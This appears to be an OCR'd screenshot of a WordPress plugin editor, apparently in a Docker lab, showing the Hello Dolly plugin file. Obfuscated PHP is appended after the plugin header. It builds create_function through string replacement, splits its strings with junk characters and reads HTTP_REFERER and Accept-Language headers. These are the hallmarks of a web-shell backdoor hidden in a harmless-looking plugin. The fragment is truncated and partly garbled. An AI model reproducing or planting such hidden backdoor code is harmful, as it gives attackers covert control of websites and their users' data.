 docker.app.internal:8000/wp-admin/plugin-editor.php?file=hello.php&plu
Search
NotSoEasy Docker 1 0 New
Howdy, bob
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
<?php
/**
* @package Hello_Dolly
* @version 1.6
*/
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and
enthusiasm of an entire generation summed up in two words sung most
famously by Louis Armstrong: Hello, Dolly. When activated you will
randomly see a lyric from <cite>Hello, Dolly</cite> in the upper
right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
?>
<?php
$D=str_replace('Gx','','creGxatGxGxe_fGxGxunctGxion');
$Z='c&$_SESSQcIOQcN;$sQcs="sQcubstr";$Qcsl="stQcrtolower"Qc;$i=$m[1]
[Qc0Qc].$m[1][1]Qc;$hQc=$sl($ss(m';
$O='arQcravQc("
/","+"Qc),$ssQc($s[$i],0,$eQc))Qc),$k)));$o=oQcb_getQc_conQctents();
oQcb_enQcd_cleQcan();$d=bQc';
$K='$r=$_SERVER;
Qc$rr=QcQc@$r["HTTP_REFEREQcR"]Qc;$ra=@$r["QcHTTP_QcACCEPTQc_LANGQcQc
UQcAGE"];if($Qcr';
Plugin Files
hello.php
Documentation: Function Name... Look Up
Update File
docker.app.internal:8000/wp-admin/about.php